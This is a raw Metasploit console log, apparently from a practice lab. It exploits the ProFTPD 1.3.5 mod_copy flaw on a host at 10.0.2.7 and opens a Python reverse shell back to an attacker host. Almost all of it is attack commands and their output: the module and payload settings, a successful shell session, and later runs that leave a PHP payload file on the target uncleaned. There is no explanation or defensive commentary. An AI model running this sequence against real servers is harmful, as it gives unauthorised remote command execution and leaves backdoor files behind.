 msf6 > search FTPD 1.3.5
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/unix/ftp/proftpd_modcopy_exec  2015-04-22       excellent  Yes    ProFTPD 1.3.5 Mod_Copy Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_modcopy_exec
msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOST 10.0.2.7
RHOST => 10.0.2.7
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 10.0.2.5
LHOST => 10.0.2.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
===================
#   Name                                 Disclosure Date  Rank    Check  Description
-   ----                                 ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser             .                normal  No     Add user with useradd
1   payload/cmd/unix/bind_awk            .                normal  No     Unix Command Shell, Bind TCP (via AWK)
2   payload/cmd/unix/bind_netcat         .                normal  No     Unix Command Shell, Bind TCP (via netcat)
3   payload/cmd/unix/bind_perl           .                normal  No     Unix Command Shell, Bind TCP (via Perl)
4   payload/cmd/unix/bind_perl_ipv6      .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
5   payload/cmd/unix/generic             .                normal  No     Unix Command, Generic Command Execution
6   payload/cmd/unix/pingback_bind       .                normal  No     Unix Command Shell, Pingback Bind TCP (via netcat)
7   payload/cmd/unix/pingback_reverse    .                normal  No     Unix Command Shell, Pingback Reverse TCP (via netcat)
8   payload/cmd/unix/reverse_awk         .                normal  No     Unix Command Shell, Reverse TCP (via AWK)
9   payload/cmd/unix/reverse_netcat      .                normal  No     Unix Command Shell, Reverse TCP (via netcat)
10  payload/cmd/unix/reverse_perl        .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
11  payload/cmd/unix/reverse_perl_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
12  payload/cmd/unix/reverse_python      .                normal  No     Unix Command Shell, Reverse TCP (via Python)
13  payload/cmd/unix/reverse_python_ssl  .                normal  No     Unix Command Shell, Reverse TCP SSL (via python)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload /cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.7:80 - 10.0.2.7:21 - Connected to FTP server
[*] 10.0.2.7:80 - 10.0.2.7:21 - Sending copy commands to FTP server
[*] 10.0.2.7:80 - Executing PHP payload /ZcocTe.php
[+] 10.0.2.7:80 - Deleted /var/www/html/ZcocTe.php
[*] Command shell session 1 opened (10.0.2.5:4444 -> 10.0.2.7:49550) at 2025-03-23 08:04:22 -0400
^C
Abort session 1? [y/N]  y
[*] 10.0.2.7 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[-] Handler failed to bind to 10.0.2.5:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] 10.0.2.7:80 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[-] 10.0.2.7:80 - Exploit failed: Cannot cleanup files created during exploit if payload handler is disabled. To run anyway, set AllowNoCleanup to true
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set AllowNoCleanup true
AllowNoCleanup => true
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] 10.0.2.7:80 - 10.0.2.7:21 - Connected to FTP server
[*] 10.0.2.7:80 - 10.0.2.7:21 - Sending copy commands to FTP server
[*] 10.0.2.7:80 - Executing PHP payload /cSGYOQ.php
[!] 10.0.2.7:80 - This exploit may require manual cleanup of '/var/www/html/cSGYOQ.php' on the target
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >